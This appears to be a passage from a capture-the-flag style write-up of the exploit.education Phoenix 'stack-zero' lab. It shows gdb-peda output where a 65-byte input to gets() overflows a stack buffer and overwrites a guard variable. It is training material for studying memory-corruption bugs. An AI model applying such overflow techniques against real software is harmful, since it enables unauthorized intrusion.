 Welcome to phoenix/stack-zero, brought to you by https://exploit.education
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[----------------------------------registers-----------------------------------]
EAX: 0xffffd0ec ('A' <repeats 65 times>)
EBX: 0xf7ffb000 --> 0x8dedc
ECX: 0xfeff0940
EDX: 0x80800000
ESI: 0xffffd1c4 --> 0xffffd35a ("/opt/phoenix/i486/stack-zero")
EDI: 0x1
EBP: 0xffffd138 --> 0xffffd1cc --> 0xffffd377 ("SHELL=/bin/bash")
writeup.md
ESP: 0xffffd0d0 --> 0xffffd0ec ('A' <repeats 65 times>)
EIP: 0x80484e9 (<main+52>:      add    esp,0x10)
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x80484e0 <main+43>: lea    eax,[ebp-0x4c]
   0x80484e3 <main+46>: push   eax
   0x80484e4 <main+47>: call   0x80482e0 <gets@plt>
=> 0x80484e9 <main+52>: add    esp,0x10
   0x80484ec <main+55>: mov    eax,DWORD PTR [ebp-0xc]
   0x80484ef <main+58>: test   eax,eax
   0x80484f1 <main+60>: je     0x8048505 <main+80>
   0x80484f3 <main+62>: sub    esp,0xc
[------------------------------------stack-------------------------------------]
0000| 0xffffd0d0 --> 0xffffd0ec ('A' <repeats 65 times>)
0004| 0xffffd0d4 --> 0x0
0008| 0xffffd0d8 --> 0x6f ('o')
0012| 0xffffd0dc --> 0x10
0016| 0xffffd0e0 --> 0x80482b4 (<_init>:        sub    esp,0xc)
0020| 0xffffd0e4 --> 0x8048551 (<_fini>:        sub    esp,0xc)
0024| 0xffffd0e8 --> 0x0
0028| 0xffffd0ec ('A' <repeats 65 times>)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x080484e9 in main ()
gdb-peda$ p *(int *)($ebp-0xc)
$13 = 0x41